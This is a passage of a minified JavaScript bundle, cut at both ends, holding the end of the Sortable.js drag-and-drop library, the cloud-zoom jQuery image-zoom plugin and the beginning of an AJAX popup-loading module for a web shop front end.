el,rect,sens=options.scrollSensitivity,speed=options.scrollSpeed,x=evt.clientX,y=evt.clientY,winWidth=window.innerWidth,winHeight=window.innerHeight,vx,vy;if(scrollParentEl!==rootEl){scrollEl=options.scroll;scrollParentEl=rootEl;if(scrollEl===true){scrollEl=rootEl;do{if((scrollEl.offsetWidth<scrollEl.scrollWidth)||(scrollEl.offsetHeight<scrollEl.scrollHeight))break}while(scrollEl=scrollEl.parentNode)}};if(scrollEl){el=scrollEl;rect=scrollEl.getBoundingClientRect();vx=(abs(rect.right-x)<=sens)-(abs(rect.left-x)<=sens);vy=(abs(rect.bottom-y)<=sens)-(abs(rect.top-y)<=sens)};if(!(vx||vy)){vx=(winWidth-x<=sens)-(x<=sens);vy=(winHeight-y<=sens)-(y<=sens);(vx||vy)&&(el=win)};if(autoScroll.vx!==vx||autoScroll.vy!==vy||autoScroll.el!==el){autoScroll.el=el;autoScroll.vx=vx;autoScroll.vy=vy;clearInterval(autoScroll.pid);if(el)autoScroll.pid=setInterval(function(){if(el===win){win.scrollTo(win.pageXOffset+vx*speed,win.pageYOffset+vy*speed)}else{vy&&(el.scrollTop+=vy*speed);vx&&(el.scrollLeft+=vx*speed)}},24)}}},30),_prepareGroup=function(options){var group=options.group;if(!group||typeof group!='object')group=options.group={name:group};['pull','put'].forEach(function(key){if(!(key in group))group[key]=true});options.groups=' '+group.name+(group.put.join?' '+group.put.join(' '):'')+' '}
function Sortable(el,options){if(!(el&&el.nodeType&&el.nodeType===1))throw'Sortable: `el` must be HTMLElement, and not '+{}.toString.call(el);this.el=el;this.options=options=_extend({},options);el[expando]=this;var defaults={group:Math.random(),sort:true,disabled:false,store:null,handle:null,scroll:true,scrollSensitivity:30,scrollSpeed:10,draggable:/[uo]l/i.test(el.nodeName)?'li':'>*',ghostClass:'sortable-ghost',chosenClass:'sortable-chosen',ignore:'a, img',filter:null,animation:0,setData:function(dataTransfer,dragEl){dataTransfer.setData('Text',dragEl.textContent)},dropBubble:false,dragoverBubble:false,dataIdAttr:'data-id',delay:0,forceFallback:false,fallbackClass:'sortable-fallback',fallbackOnBody:false};for(var name in defaults)!(name in options)&&(options[name]=defaults[name]);_prepareGroup(options);for(var fn in this)if(fn.charAt(0)==='_')this[fn]=this[fn].bind(this);this.nativeDraggable=options.forceFallback?false:supportDraggable;_on(el,'mousedown',this._onTapStart);_on(el,'touchstart',this._onTapStart);if(this.nativeDraggable){_on(el,'dragover',this);_on(el,'dragenter',this)};touchDragOverListeners.push(this._onDragOver);options.store&&this.sort(options.store.get(this))};Sortable.prototype={constructor:Sortable,_onTapStart:function(evt){var _this=this,el=this.el,options=this.options,type=evt.type,touch=evt.touches&&evt.touches[0],target=(touch||evt).target,originalTarget=target,filter=options.filter;if(type==='mousedown'&&evt.button!==0||options.disabled)return;target=_closest(target,options.draggable,el);if(!target)return;oldIndex=_index(target,options.draggable);if(typeof filter==='function'){if(filter.call(this,evt,target,this)){_dispatchEvent(_this,originalTarget,'filter',target,el,oldIndex);evt.preventDefault();return}}else if(filter){filter=filter.split(',').some(function(criteria){criteria=_closest(originalTarget,criteria.trim(),el);if(criteria){_dispatchEvent(_this,criteria,'filter',target,el,oldIndex);return true}});if(filter){evt.preventDefault();return}};if(options.handle&&!_closest(originalTarget,options.handle,el))return;this._prepareDragStart(evt,touch,target)},_prepareDragStart:function(evt,touch,target){var _this=this,el=_this.el,options=_this.options,ownerDocument=el.ownerDocument,dragStartFn;if(target&&!dragEl&&(target.parentNode===el)){tapEvt=evt;rootEl=el;dragEl=target;parentEl=dragEl.parentNode;nextEl=dragEl.nextSibling;activeGroup=options.group;dragStartFn=function(){_this._disableDelayedDrag();dragEl.draggable=true;_toggleClass(dragEl,_this.options.chosenClass,true);_this._triggerDragStart(touch)};options.ignore.split(',').forEach(function(criteria){_find(dragEl,criteria.trim(),_disableDraggable)});_on(ownerDocument,'mouseup',_this._onDrop);_on(ownerDocument,'touchend',_this._onDrop);_on(ownerDocument,'touchcancel',_this._onDrop);if(options.delay){_on(ownerDocument,'mouseup',_this._disableDelayedDrag);_on(ownerDocument,'touchend',_this._disableDelayedDrag);_on(ownerDocument,'touchcancel',_this._disableDelayedDrag);_on(ownerDocument,'mousemove',_this._disableDelayedDrag);_on(ownerDocument,'touchmove',_this._disableDelayedDrag);_this._dragStartTimer=setTimeout(dragStartFn,options.delay)}else dragStartFn()}},_disableDelayedDrag:function(){var ownerDocument=this.el.ownerDocument;clearTimeout(this._dragStartTimer);_off(ownerDocument,'mouseup',this._disableDelayedDrag);_off(ownerDocument,'touchend',this._disableDelayedDrag);_off(ownerDocument,'touchcancel',this._disableDelayedDrag);_off(ownerDocument,'mousemove',this._disableDelayedDrag);_off(ownerDocument,'touchmove',this._disableDelayedDrag)},_triggerDragStart:function(touch){if(touch){tapEvt={target:dragEl,clientX:touch.clientX,clientY:touch.clientY};this._onDragStart(tapEvt,'touch')}else if(!this.nativeDraggable){this._onDragStart(tapEvt,true)}else{_on(dragEl,'dragend',this);_on(rootEl,'dragstart',this._onDragStart)};try{if(document.selection){document.selection.empty()}else window.getSelection().removeAllRanges()}catch(err){}},_dragStarted:function(){if(rootEl&&dragEl){_toggleClass(dragEl,this.options.ghostClass,true);Sortable.active=this;_dispatchEvent(this,rootEl,'start',dragEl,rootEl,oldIndex)}},_emulateDragOver:function(){if(touchEvt){if(this._lastX===touchEvt.clientX&&this._lastY===touchEvt.clientY)return;this._lastX=touchEvt.clientX;this._lastY=touchEvt.clientY;if(!supportCssPointerEvents)_css(ghostEl,'display','none');var target=document.elementFromPoint(touchEvt.clientX,touchEvt.clientY),parent=target,groupName=' '+this.options.group.name+'',i=touchDragOverListeners.length;if(parent)do{if(parent[expando]&&parent[expando].options.groups.indexOf(groupName)>-1){while(i--)touchDragOverListeners[i]({clientX:touchEvt.clientX,clientY:touchEvt.clientY,target:target,rootEl:parent});break};target=parent}while(parent=parent.parentNode);if(!supportCssPointerEvents)_css(ghostEl,'display','')}},_onTouchMove:function(evt){if(tapEvt){if(!Sortable.active)this._dragStarted();this._appendGhost();var touch=evt.touches?evt.touches[0]:evt,dx=touch.clientX-tapEvt.clientX,dy=touch.clientY-tapEvt.clientY,translate3d=evt.touches?'translate3d('+dx+'px,'+dy+'px,0)':'translate('+dx+'px,'+dy+'px)';moved=true;touchEvt=touch;_css(ghostEl,'webkitTransform',translate3d);_css(ghostEl,'mozTransform',translate3d);_css(ghostEl,'msTransform',translate3d);_css(ghostEl,'transform',translate3d);evt.preventDefault()}},_appendGhost:function(){if(!ghostEl){var rect=dragEl.getBoundingClientRect(),css=_css(dragEl),options=this.options,ghostRect;ghostEl=dragEl.cloneNode(true);_toggleClass(ghostEl,options.ghostClass,false);_toggleClass(ghostEl,options.fallbackClass,true);_css(ghostEl,'top',rect.top-parseInt(css.marginTop,10));_css(ghostEl,'left',rect.left-parseInt(css.marginLeft,10));_css(ghostEl,'width',rect.width);_css(ghostEl,'height',rect.height);_css(ghostEl,'opacity','0.8');_css(ghostEl,'position','fixed');_css(ghostEl,'zIndex','100000');_css(ghostEl,'pointerEvents','none');options.fallbackOnBody&&document.body.appendChild(ghostEl)||rootEl.appendChild(ghostEl);ghostRect=ghostEl.getBoundingClientRect();_css(ghostEl,'width',rect.width*2-ghostRect.width);_css(ghostEl,'height',rect.height*2-ghostRect.height)}},_onDragStart:function(evt,useFallback){var dataTransfer=evt.dataTransfer,options=this.options;this._offUpEvents();if(activeGroup.pull=='clone'){cloneEl=dragEl.cloneNode(true);_css(cloneEl,'display','none');rootEl.insertBefore(cloneEl,dragEl)};if(useFallback){if(useFallback==='touch'){_on(document,'touchmove',this._onTouchMove);_on(document,'touchend',this._onDrop);_on(document,'touchcancel',this._onDrop)}else{_on(document,'mousemove',this._onTouchMove);_on(document,'mouseup',this._onDrop)};this._loopId=setInterval(this._emulateDragOver,50)}else{if(dataTransfer){dataTransfer.effectAllowed='move';options.setData&&options.setData.call(this,dataTransfer,dragEl)};_on(document,'drop',this);setTimeout(this._dragStarted,0)}},_onDragOver:function(evt){var el=this.el,target,dragRect,revert,options=this.options,group=options.group,groupPut=group.put,isOwner=(activeGroup===group),canSort=options.sort;if(evt.preventDefault!==void(0)){evt.preventDefault();!options.dragoverBubble&&evt.stopPropagation()};moved=true;if(activeGroup&&!options.disabled&&(isOwner?canSort||(revert=!rootEl.contains(dragEl)):activeGroup.pull&&groupPut&&((activeGroup.name===group.name)||(groupPut.indexOf&&~groupPut.indexOf(activeGroup.name))))&&(evt.rootEl===void(0)||evt.rootEl===this.el)){_autoScroll(evt,options,this.el);if(_silent)return;target=_closest(evt.target,options.draggable,el);dragRect=dragEl.getBoundingClientRect();if(revert){_cloneHide(true);if(cloneEl||nextEl){rootEl.insertBefore(dragEl,cloneEl||nextEl)}else if(!canSort)rootEl.appendChild(dragEl);return};if((el.children.length===0)||(el.children[0]===ghostEl)||(el===evt.target)&&(target=_ghostIsLast(el,evt))){if(target){if(target.animated)return;targetRect=target.getBoundingClientRect()};_cloneHide(isOwner);if(_onMove(rootEl,el,dragEl,dragRect,target,targetRect)!==false){if(!dragEl.contains(el)){el.appendChild(dragEl);parentEl=el};this._animate(dragRect,dragEl);target&&this._animate(targetRect,target)}}else if(target&&!target.animated&&target!==dragEl&&(target.parentNode[expando]!==void(0))){if(lastEl!==target){lastEl=target;lastCSS=_css(target);lastParentCSS=_css(target.parentNode)};var targetRect=target.getBoundingClientRect(),width=targetRect.right-targetRect.left,height=targetRect.bottom-targetRect.top,floating=/left|right|inline/.test(lastCSS.cssFloat+lastCSS.display)||(lastParentCSS.display=='flex'&&lastParentCSS['flex-direction'].indexOf('row')===0),isWide=(target.offsetWidth>dragEl.offsetWidth),isLong=(target.offsetHeight>dragEl.offsetHeight),halfway=(floating?(evt.clientX-targetRect.left)/width:(evt.clientY-targetRect.top)/height)>0.5,nextSibling=target.nextElementSibling,moveVector=_onMove(rootEl,el,dragEl,dragRect,target,targetRect),after;if(moveVector!==false){_silent=true;setTimeout(_unsilent,30);_cloneHide(isOwner);if(moveVector===1||moveVector===-1){after=(moveVector===1)}else if(floating){var elTop=dragEl.offsetTop,tgTop=target.offsetTop;if(elTop===tgTop){after=(target.previousElementSibling===dragEl)&&!isWide||halfway&&isWide}else after=tgTop>elTop}else after=(nextSibling!==dragEl)&&!isLong||halfway&&isLong;if(!dragEl.contains(el))if(after&&!nextSibling){el.appendChild(dragEl)}else target.parentNode.insertBefore(dragEl,after?nextSibling:target);parentEl=dragEl.parentNode;this._animate(dragRect,dragEl);this._animate(targetRect,target)}}}},_animate:function(prevRect,target){var ms=this.options.animation;if(ms){var currentRect=target.getBoundingClientRect();_css(target,'transition','none');_css(target,'transform','translate3d('+(prevRect.left-currentRect.left)+'px,'+(prevRect.top-currentRect.top)+'px,0)');target.offsetWidth;_css(target,'transition','all '+ms+'ms');_css(target,'transform','translate3d(0,0,0)');clearTimeout(target.animated);target.animated=setTimeout(function(){_css(target,'transition','');_css(target,'transform','');target.animated=false},ms)}},_offUpEvents:function(){var ownerDocument=this.el.ownerDocument;_off(document,'touchmove',this._onTouchMove);_off(ownerDocument,'mouseup',this._onDrop);_off(ownerDocument,'touchend',this._onDrop);_off(ownerDocument,'touchcancel',this._onDrop)},_onDrop:function(evt){var el=this.el,options=this.options;clearInterval(this._loopId);clearInterval(autoScroll.pid);clearTimeout(this._dragStartTimer);_off(document,'mousemove',this._onTouchMove);if(this.nativeDraggable){_off(document,'drop',this);_off(el,'dragstart',this._onDragStart)};this._offUpEvents();if(evt){if(moved){evt.preventDefault();!options.dropBubble&&evt.stopPropagation()};ghostEl&&ghostEl.parentNode.removeChild(ghostEl);if(dragEl){if(this.nativeDraggable)_off(dragEl,'dragend',this);_disableDraggable(dragEl);_toggleClass(dragEl,this.options.ghostClass,false);_toggleClass(dragEl,this.options.chosenClass,false);if(rootEl!==parentEl){newIndex=_index(dragEl,options.draggable);if(newIndex>=0){_dispatchEvent(null,parentEl,'sort',dragEl,rootEl,oldIndex,newIndex);_dispatchEvent(this,rootEl,'sort',dragEl,rootEl,oldIndex,newIndex);_dispatchEvent(null,parentEl,'add',dragEl,rootEl,oldIndex,newIndex);_dispatchEvent(this,rootEl,'remove',dragEl,rootEl,oldIndex,newIndex)}}else{cloneEl&&cloneEl.parentNode.removeChild(cloneEl);if(dragEl.nextSibling!==nextEl){newIndex=_index(dragEl,options.draggable);if(newIndex>=0){_dispatchEvent(this,rootEl,'update',dragEl,rootEl,oldIndex,newIndex);_dispatchEvent(this,rootEl,'sort',dragEl,rootEl,oldIndex,newIndex)}}};if(Sortable.active){if(newIndex===null||newIndex===-1)newIndex=oldIndex;_dispatchEvent(this,rootEl,'end',dragEl,rootEl,oldIndex,newIndex);this.save()}}};this._nulling()},_nulling:function(){rootEl=dragEl=parentEl=ghostEl=nextEl=cloneEl=scrollEl=scrollParentEl=tapEvt=touchEvt=moved=newIndex=lastEl=lastCSS=activeGroup=Sortable.active=null},handleEvent:function(evt){var type=evt.type;if(type==='dragover'||type==='dragenter'){if(dragEl){this._onDragOver(evt);_globalDragOver(evt)}}else if(type==='drop'||type==='dragend')this._onDrop(evt)},toArray:function(){var order=[],el,children=this.el.children,i=0,n=children.length,options=this.options;for(;i<n;i++){el=children[i];if(_closest(el,options.draggable,this.el))order.push(el.getAttribute(options.dataIdAttr)||_generateId(el))};return order},sort:function(order){var items={},rootEl=this.el;this.toArray().forEach(function(id,i){var el=rootEl.children[i];if(_closest(el,this.options.draggable,rootEl))items[id]=el},this);order.forEach(function(id){if(items[id]){rootEl.removeChild(items[id]);rootEl.appendChild(items[id])}})},save:function(){var store=this.options.store;store&&store.set(this)},closest:function(el,selector){return _closest(el,selector||this.options.draggable,this.el)},option:function(name,value){var options=this.options;if(value===void(0)){return options[name]}else{options[name]=value;if(name==='group')_prepareGroup(options)}},destroy:function(){var el=this.el;el[expando]=null;_off(el,'mousedown',this._onTapStart);_off(el,'touchstart',this._onTapStart);if(this.nativeDraggable){_off(el,'dragover',this);_off(el,'dragenter',this)};Array.prototype.forEach.call(el.querySelectorAll('[draggable]'),function(el){el.removeAttribute('draggable')});touchDragOverListeners.splice(touchDragOverListeners.indexOf(this._onDragOver),1);this._onDrop();this.el=el=null}}
function _cloneHide(state){if(cloneEl&&(cloneEl.state!==state)){_css(cloneEl,'display',state?'none':'');!state&&cloneEl.state&&rootEl.insertBefore(cloneEl,dragEl);cloneEl.state=state}}
function _closest(el,selector,ctx){if(el){ctx=ctx||document;do{if((selector==='>*'&&el.parentNode===ctx)||_matches(el,selector))return el}while(el!==ctx&&(el=el.parentNode))};return null}
function _globalDragOver(evt){if(evt.dataTransfer)evt.dataTransfer.dropEffect='move';evt.preventDefault()}
function _on(el,event,fn){el.addEventListener(event,fn,false)}
function _off(el,event,fn){el.removeEventListener(event,fn,false)}
function _toggleClass(el,name,state){if(el)if(el.classList){el.classList[state?'add':'remove'](name)}else{var className=(' '+el.className+' ').replace(RSPACE,' ').replace(' '+name+' ',' ');el.className=(className+(state?' '+name:'')).replace(RSPACE,' ')}}
function _css(el,prop,val){var style=el&&el.style;if(style)if(val===void(0)){if(document.defaultView&&document.defaultView.getComputedStyle){val=document.defaultView.getComputedStyle(el,'')}else if(el.currentStyle)val=el.currentStyle;return prop===void(0)?val:val[prop]}else{if(!(prop in style))prop='-webkit-'+prop;style[prop]=val+(typeof val==='string'?'':'px')}}
function _find(ctx,tagName,iterator){if(ctx){var list=ctx.getElementsByTagName(tagName),i=0,n=list.length;if(iterator)for(;i<n;i++)iterator(list[i],i);return list};return[]}
function _dispatchEvent(sortable,rootEl,name,targetEl,fromEl,startIndex,newIndex){var evt=document.createEvent('Event'),options=(sortable||rootEl[expando]).options,onName='on'+name.charAt(0).toUpperCase()+name.substr(1);evt.initEvent(name,true,true);evt.to=rootEl;evt.from=fromEl||rootEl;evt.item=targetEl||rootEl;evt.clone=cloneEl;evt.oldIndex=startIndex;evt.newIndex=newIndex;rootEl.dispatchEvent(evt);if(options[onName])options[onName].call(sortable,evt)}
function _onMove(fromEl,toEl,dragEl,dragRect,targetEl,targetRect){var evt,sortable=fromEl[expando],onMoveFn=sortable.options.onMove,retVal;evt=document.createEvent('Event');evt.initEvent('move',true,true);evt.to=toEl;evt.from=fromEl;evt.dragged=dragEl;evt.draggedRect=dragRect;evt.related=targetEl||toEl;evt.relatedRect=targetRect||toEl.getBoundingClientRect();fromEl.dispatchEvent(evt);if(onMoveFn)retVal=onMoveFn.call(sortable,evt);return retVal}
function _disableDraggable(el){el.draggable=false}
function _unsilent(){_silent=false}
function _ghostIsLast(el,evt){var lastEl=el.lastElementChild,rect=lastEl.getBoundingClientRect();return((evt.clientY-(rect.top+rect.height)>5)||(evt.clientX-(rect.right+rect.width)>5))&&lastEl}
function _generateId(el){var str=el.tagName+el.className+el.src+el.href+el.textContent,i=str.length,sum=0;while(i--)sum+=str.charCodeAt(i);return sum.toString(36)}
function _index(el,selector){var index=0;if(!el||!el.parentNode)return-1;while(el&&(el=el.previousElementSibling))if(el.nodeName.toUpperCase()!=='TEMPLATE'&&_matches(el,selector))index++;return index}
function _matches(el,selector){if(el){selector=selector.split('.');var tag=selector.shift().toUpperCase(),re=new RegExp('\\s('+selector.join('|')+')(?=\\s)','g');return((tag===''||el.nodeName.toUpperCase()==tag)&&(!selector.length||((' '+el.className+' ').match(re)||[]).length==selector.length))};return false}
function _throttle(callback,ms){var args,_this;return function(){if(args===void(0)){args=arguments;_this=this;setTimeout(function(){if(args.length===1){callback.call(_this,args[0])}else callback.apply(_this,args);args=void(0)},ms)}}}
function _extend(dst,src){if(dst&&src)for(var key in src)if(src.hasOwnProperty(key))dst[key]=src[key];return dst};Sortable.utils={on:_on,off:_off,css:_css,find:_find,is:function(el,selector){return!!_closest(el,selector,el)},extend:_extend,throttle:_throttle,closest:_closest,toggleClass:_toggleClass,index:_index};Sortable.create=function(el,options){return new Sortable(el,options)};Sortable.version='1.4.2';return Sortable});;
/* AUTOGENERATED: cloud-zoom.js */
(function($){var scripts=document.getElementsByTagName("script"),last=scripts[scripts.length-1].src.lastIndexOf('/'),scriptPath=scripts[scripts.length-1].src.slice(0,last)
function format(str){for(var i=1;i<arguments.length;i++)str=str.replace('%'+(i-1),arguments[i]);return str}
function CloudZoom(jWin,opts){var sImg=$('img',jWin),img1,img2,zoomDiv=null,$mouseTrap=null,lens=null,$tint=null,softFocus=null,$ie6Fix=null,zoomImage,controlTimer=0,cw,ch,destU=0,destV=0,currV=0,currU=0,filesLoaded=0,mx,my,ctx=this,zw;setTimeout(function(){if($mouseTrap===null){var w=jWin.width();jWin.parent().append(format('<div style="width:%0px;position:absolute;top:75%;left:%1px;text-align:center" class="cloud-zoom-loading" >Loading...</div>',w/3,(w/2)-(w/6)));$('cloud-zoom-loading',jWin.parent()).css('opacity',0.5)}},200);var ie6FixRemove=function(){if($ie6Fix!==null){$ie6Fix.remove();$ie6Fix=null}};this.removeBits=function(){if(lens){lens.remove();lens=null};if($tint){$tint.remove();$tint=null};if(softFocus){softFocus.remove();softFocus=null};ie6FixRemove();$('.cloud-zoom-loading',jWin.parent()).remove()};this.destroy=function(){jWin.data('zoom',null);if($mouseTrap){$mouseTrap.unbind();$mouseTrap.remove();$mouseTrap=null};if(zoomDiv){zoomDiv.remove();zoomDiv=null};this.removeBits()};this.fadedOut=function(){if(zoomDiv){zoomDiv.remove();zoomDiv=null};this.removeBits()};this.controlLoop=function(){if(lens){var p=sImg.position(),leftCorner=p.left,rightCorner=sImg.outerWidth()-cw,topCorner=p.top,bottomCorner=sImg.outerHeight()-ch+p.top,marginLeft=intval(sImg.offset().left-sImg.parent().offset().left);if(opts.position!=='inside'){leftCorner+=marginLeft;rightCorner+=marginLeft+2*intval(lens.css('borderTopWidth'));bottomCorner+=2*intval(lens.css('borderTopWidth'))};var x=(mx-sImg.offset().left-(cw*0.5)+leftCorner+intval(lens.css('borderTopWidth')))>>0,y=(my-sImg.offset().top-(ch*0.5)+topCorner+intval(lens.css('borderTopWidth')))>>0;if(x<leftCorner){x=leftCorner}else if(x>rightCorner)x=rightCorner;if(y<topCorner){y=topCorner}else if(y>bottomCorner)y=bottomCorner;lens.css({left:x,top:y});if(opts.position!=='inside'){lens.css('background-position',(-x+leftCorner)+'px '+(-y+topCorner)+'px')}else lens.css('background-position',(-x)+'px '+(-y)+'px');destU=(((x-leftCorner)/sImg.outerWidth())*zoomImage.width)>>0;destV=(((y-topCorner)/sImg.outerHeight())*zoomImage.height)>>0;if(opts.position!=='inside'){var rightOuterCorner=zoomImage.width-zoomDiv.width(),bottomOuterCorner=zoomImage.height-zoomDiv.height();if(destU>rightOuterCorner)destU=rightOuterCorner;if(destV>bottomOuterCorner)destV=bottomOuterCorner};currU+=(destU-currU)/opts.smoothMove;currV+=(destV-currV)/opts.smoothMove;zoomDiv.css('background-position',(-(currU>>0)+'px ')+(-(currV>>0)+'px'))};controlTimer=setTimeout(function(){ctx.controlLoop()},30)};this.init2=function(img,id){filesLoaded++;if(id===1)zoomImage=img;if(filesLoaded===2)this.init()};this.init=function(){$('.cloud-zoom-loading',jWin.parent()).remove();var $m=$("<div class='mousetrap' style='background-image:url(\""+scriptPath+"/blank.png\")\'></div>");$mouseTrap=jWin.parent().append($m).find(':last');$mouseTrap=$('.mousetrap',jWin.parent());$mouseTrap.css({width:sImg.outerWidth(),height:sImg.outerHeight(),top:0,left:intval(sImg.offset().left-sImg.parent().offset().left),position:'absolute',zIndex:9999});$mouseTrap.bind('mousemove',this,function(event){mx=event.pageX;my=event.pageY});$mouseTrap.bind('mouseleave',this,function(event){clearTimeout(controlTimer);if(lens)lens.fadeOut(299);if($tint)$tint.fadeOut(299);if(softFocus)softFocus.fadeOut(299);zoomDiv.fadeOut(300,function(){ctx.fadedOut()});return false});$mouseTrap.bind('mouseenter',this,function(event){mx=event.pageX;my=event.pageY;zw=event.data;if(zoomDiv){zoomDiv.stop(true,false);zoomDiv.remove()};var xPos=opts.adjustX,yPos=opts.adjustY,siw=sImg.outerWidth(),sih=sImg.outerHeight(),w=opts.zoomWidth,h=opts.zoomHeight;if(opts.zoomWidth=='auto')w=siw;if(opts.zoomHeight=='auto')h=sih;var appendTo=jWin.parent();switch(opts.position){case'top':yPos-=h;break;case'right':xPos+=siw;break;case'bottom':yPos+=sih;break;case'left':xPos-=w;break;case'inside':w=siw;h=sih;break;default:appendTo=$('#'+opts.position);if(!appendTo.length){appendTo=jWin;xPos+=siw;yPos+=sih}else{w=appendTo.innerWidth();h=appendTo.innerHeight()}};zoomDiv=appendTo.append(format('<div id="cloud-zoom-big" class="cloud-zoom-big" style="display:none;position:absolute;left:%0px;top:%1px;width:%2px;height:%3px;background-image:url(\'%4\');z-index:99;"></div>',xPos,yPos,w,h,zoomImage.src)).find(':last');zoomDiv=$('.cloud-zoom-big',appendTo);if(sImg.attr('title')&&opts.showTitle){zoomDiv.append(format('<div class="cloud-zoom-title">%0</div>',sImg.attr('title')));$('.cloud-zoom-title',zoomDiv).css('opacity',opts.titleOpacity)};zoomDiv.fadeIn(500);if(lens){lens.remove();lens=null};cw=(sImg.outerWidth()/zoomImage.width)*zoomDiv.width();ch=(sImg.outerHeight()/zoomImage.height)*zoomDiv.height();lens=jWin.append(format("<div class = 'cloud-zoom-lens' style='display:none;z-index:98;position:absolute;width:%0px;height:%1px;'></div>",cw,ch)).find(':last');lens=$('.cloud-zoom-lens',jWin);$mouseTrap.css('cursor',lens.css('cursor'));var noTrans=false;if(opts.tint){lens.css('background','url("'+sImg.attr('src')+'")');lens.css('background-size',sImg.outerWidth()+'px '+sImg.outerHeight()+'px');var p=sImg.position();$tint=jWin.append(format('<div class="cloud-zoom-tint" style="display:none;position:absolute; left:'+p.left+'px; top:'+p.top+'px; width:%0px; height:%1px; background-color:%2;" />',sImg.outerWidth(),sImg.outerHeight(),opts.tint)).find(':last');$tint=$('.cloud-zoom-tint',jWin);$tint.css({opacity:opts.tintOpacity,left:intval(sImg.offset().left-sImg.parent().offset().left)});noTrans=true;$tint.fadeIn(500)};if(opts.softFocus){lens.css('background','url("'+sImg.attr('src')+'")');lens.css('background-size',sImg.outerWidth()+'px '+sImg.outerHeight()+'px');jWin.append(format('<div class="cloud-zoom-soft" style="position:absolute;display:none;top:2px; left:2px; width:%0px; height:%1px;" />',sImg.outerWidth()-2,sImg.outerHeight()-2,opts.tint));softFocus=$('.cloud-zoom-soft',jWin);softFocus.css('background','url("'+sImg.attr('src')+'")');softFocus.css('opacity',0.5);noTrans=true;softFocus.fadeIn(500)};if(!noTrans)lens.css('opacity',opts.lensOpacity);if(opts.position!=='inside')lens.fadeIn(500);zw.controlLoop();return})};img1=new Image();$(img1).load(function(){ctx.init2(this,0)});img1.src=sImg.attr('src');img2=new Image();$(img2).load(function(){ctx.init2(this,1)});img2.src=jWin.attr('href')};$.fn.CloudZoom=function(options){try{document.execCommand("BackgroundImageCache",false,true)}catch(e){};this.each(function(){var relOpts,opts;eval('var	a = {'+$(this).attr('data-rel')+'}');relOpts=a;if($(this).is('.cloud-zoom')){$(this).css({position:'relative',display:'block'});$('img',$(this)).css({display:'block'});if($(this).parent().attr('id')!='wrap')$(this).wrap('<div id="wrap" style="top:0px;z-index:9990;position:relative;"></div>');opts=$.extend({},$.fn.CloudZoom.defaults,options);opts=$.extend({},opts,relOpts);$(this).data('zoom',new CloudZoom($(this),opts))}else if($(this).is('.cloud-zoom-gallery')){opts=$.extend({},relOpts,options);$(this).data('relOpts',opts);$(this).bind('click',$(this),function(event){var data=event.data.data('relOpts');$('#'+data.useZoom).data('zoom').destroy();$('#'+data.useZoom).attr('href',event.data.attr('href'));$('#'+data.useZoom+' img').attr('src',event.data.data('relOpts').smallImage);$('#'+event.data.data('relOpts').useZoom).CloudZoom();return false})}});return this};$.fn.CloudZoom.defaults={zoomWidth:'auto',zoomHeight:'auto',position:'right',tint:false,tintOpacity:0.5,lensOpacity:0.5,softFocus:false,smoothMove:3,showTitle:true,titleOpacity:0.5,adjustX:0,adjustY:0}})(jQuery);;
/* AUTOGENERATED: core.popup.js */
var popup={};popup.isLoading=false;popup.isPostRequest=false;popup.currentUnblockCallback=null;popup.currentPopup=null;popup.loadOptions=null;popup.load=function(url,unblockCallback,timeout){if(_.isObject(unblockCallback)&&!_.isFunction(unblockCallback)){var options=unblockCallback;options.unblockCallback='undefined'==typeof(options.unblockCallback)?null:options.unblockCallback;options.timeout=timeout||null}else var options={unblockCallback:unblockCallback,timeout:timeout};this.loadOptions=options;var result=false;if(core.isRequesterEnabled){var method=null;if(_.isObject(url)&&!_.isElement(url))url=url.get(0);if(url.constructor==String){method='loadByURL'}else if(url.constructor==HTMLFormElement){method='loadByForm'}else if(url.constructor==HTMLAnchorElement){method='loadByLink'}else if(url.constructor==HTMLButtonElement)method='loadByButton';if(method){this.isLoading=true;this.currentUnblockCallback=options.unblockCallback;if(this.currentPopup){this.shade()}else this.openAsWait();this.isPostRequest=false;result=this[method](url,options.timeout)}};return result};popup.loadByURL=function(url,timeout){return core.get(this.preprocessURL(url),_.bind(this.postprocessRequest,this),null,{timeout:timeout})};popup.loadByForm=function(form){form=jQuery(form).get(0);form.setAttribute('action',this.preprocessURL(form.getAttribute('action')));return form?form.submitBackground(_.bind(this.postprocessRequest,this)):false};popup.loadByLink=function(link){link=jQuery(link).eq(0);var href=(1==link.length&&link.attr('href'))?link.attr('href'):false;return href?core.get(this.preprocessURL(href),_.bind(this.postprocessRequest,this)):false};popup.loadByButton=function(button){var result=false;button=jQuery(button);if(button.attr('onclick')&&-1!==button.attr('onclick').toString().search(/\.location[ ]*=[ ]*['"].+['"]/)){var m=button.attr('onclick').toString().match(/\.location[ ]*=[ ]*['"](.+)['"]/);result=core.get(this.preprocessURL(m[1]),_.bind(this.postprocessRequest,this))}else if(button.data('location')){result=core.get(this.preprocessURL(button.data('location')),_.bind(this.postprocessRequest,this))}else if(0<button.parents('form').length)result=this.loadByForm(jQuery(button).parents('form').eq(0));return result};popup.preprocessURL=function(url){if(url&&-1==url.search(/only_center=1/))url+=(-1==url.search(/\?/)?'?':'&')+'only_center=1';return url};popup.postprocessRequest=function(XMLHttpRequest,textStatus,data,isValid){if(XMLHttpRequest&&XMLHttpRequest instanceof jQuery.Event&&textStatus){var event=XMLHttpRequest;XMLHttpRequest=textStatus.XMLHttpRequest;data=textStatus.data;isValid=textStatus.isValid;textStatus=textStatus.textStatus};var responseStatus=4==XMLHttpRequest.readyState?parseInt(XMLHttpRequest.getResponseHeader('ajax-response-status')):0;if(4!=XMLHttpRequest.readyState){this.destroy()}else if(278==responseStatus){this.destroy();var url=XMLHttpRequest.getResponseHeader('AJAX-Location');if(url){self.location=url}else self.location.reload(true)}else if(279==responseStatus){var url=XMLHttpRequest.getResponseHeader('AJAX-Location');if(url){this.load(url,this.currentUnblockCallback)}else self.location.reload(true)}else if(277==responseStatus){this.close()}else if(200==XMLHttpRequest.status){this.unshade();var uuid=_.uniqueId();if(data){core.bind(['resources.ready','resources.empty'],_.bind(function(event,args){if(args.uuid===uuid){this.place(data,this.loadOptions);core.trigger('afterPopupPlace',{XMLHttpRequest:XMLHttpRequest,textStatus:textStatus,data:data,isValid:isValid})}},this));core.parsePreloadedLabels(jQuery.parseHTML(data),uuid);core.parseResources(jQuery.parseHTML(data),uuid)}else this.unfreezePopup()}else this.close()};popup.place=function(data,options){this.isLoading=false;if(false!==data){data=this.extractRequestData(data);this.assignHandlers(data);this.open(data,options)}};popup.extractRequestData=function(data){return jQuery(data)};popup.assignHandlers=function(data){};popup.shade=function(){this.currentPopup.widget.find('.ui-dialog-content').append('<div class="wait-overlay"><div 